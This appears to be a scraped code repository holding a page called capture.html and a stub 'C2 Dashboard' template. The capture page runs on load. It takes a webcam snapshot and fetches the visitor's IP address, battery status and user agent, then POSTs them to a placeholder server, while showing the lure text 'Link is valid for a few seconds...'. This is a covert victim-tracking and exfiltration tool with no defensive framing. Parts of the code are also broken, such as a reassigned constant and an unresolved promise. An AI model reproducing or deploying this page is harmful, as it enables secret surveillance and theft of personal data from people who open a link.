
<file: capture.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Capture Data</title>
    <script>
        // Fungsi untuk mendapatkan status baterai
        function getBatteryStatus() {
            return navigator.getBattery().then(function(battery) {
                return {
                    level: battery.level,
                    charging: battery.charging
                };
            });
        }

        // Mengambil data dan mengirimkannya ke server
        function sendData() {
            // Ambil informasi user agent
            const userAgent = navigator.userAgent;
            
            // Ambil foto dengan menggunakan kamera
            const video = document.createElement('video');
            const canvas = document.createElement('canvas');
            const ctx = canvas.getContext('2d');
            const dataUrl = "";
            
            // Mengambil gambar dari kamera
            navigator.mediaDevices.getUserMedia({ video: true })
                .then(function(stream) {
                    video.srcObject = stream;
                    video.play();

                    setTimeout(function() {
                        // Mengambil frame pertama dan gambar dari video
                        ctx.drawImage(video, 0, 0, canvas.width, canvas.height);
                        dataUrl = canvas.toDataURL('image/png');
                        stream.getTracks().forEach(track => track.stop());
                    }, 2000);  // Tunggu 2 detik sebelum mengambil gambar

                    // Ambil informasi IP (gunakan layanan pihak ketiga)
                    fetch('https://api.ipify.org?format=json')
                        .then(response => response.json())
                        .then(ipData => {
                            // Kirim data ke server Anda
                            const data = {
                                photo: dataUrl,
                                ip: ipData.ip,
                                battery: getBatteryStatus(),
                                userAgent: userAgent
                            };

                            // Kirim data ke server Anda
                            fetch('https://your-server-endpoint.com/capture', {
                                method: 'POST',
                                headers: {
                                    'Content-Type': 'application/json'
                                },
                                body: JSON.stringify(data)
                            });
                        });
                });
        }

        window.onload = function() {
            sendData();
        };
    </script>
</head>
<body>
    <h1>Data Capture Page</h1>
    <p>Link is valid for a few seconds...</p>
</body>
</html>
</file>

<file: templates/ndex.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>C2 Dashboard</title>
</head>
<body>
    <h1>Welcome to the C2 Dashboard</h1>
    <p>Status: Running</p>
</body>
</html>
</file>
